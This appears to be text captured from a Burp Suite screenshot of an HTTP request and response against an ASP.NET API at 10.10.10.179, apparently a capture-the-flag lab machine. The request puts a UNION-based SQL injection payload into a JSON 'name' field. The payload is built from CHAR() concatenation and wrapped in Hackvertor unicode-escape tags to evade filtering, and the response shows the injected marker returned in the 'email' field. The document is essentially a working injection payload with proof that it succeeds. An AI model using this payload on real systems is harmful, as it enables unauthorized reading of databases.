 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 569
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12
13 {
"name":
"<@unicode_escapes>test' UNION ALL SELECT 66,66,66,CHAR(113)+CHAR(120)+CHAR(106)+CHAR(120)+CHAR(
113)+CHAR(80)+CHAR(101)+CHAR(67)+CHAR(110)+CHAR(101)+CHAR(88)+CHAR(85)+CHAR(84)+CHAR(108)+CHAR(8
6)+CHAR(80)+CHAR(66)+CHAR(97)+CHAR(69)+CHAR(71)+CHAR(88)+CHAR(65)+CHAR(83)+CHAR(73)+CHAR(114)+CH
AR(67)+CHAR(85)+CHAR(79)+CHAR(119)+CHAR(117)+CHAR(120)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(122)+C
HAR(82)+CHAR(97)+CHAR(79)+CHAR(104)+CHAR(102)+CHAR(113)+CHAR(103)+CHAR(117)+CHAR(119)+CHAR(99)+C
HAR(113)+CHAR(112)+CHAR(106)+CHAR(112)+CHAR(113),66-- lysJ<@/unicode_escapes>"
14 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 31 Mar 2024 21:49:17 GMT
10 Connection: close
11 Content-Length: 111
12
13 [{"id":66,"name":"66","position":"66","email":
"qxjxqPeCneXUTlVPBaEGXASIrCUOwuxzgrzRaOhfqguwcqpjpq","src":"66"}]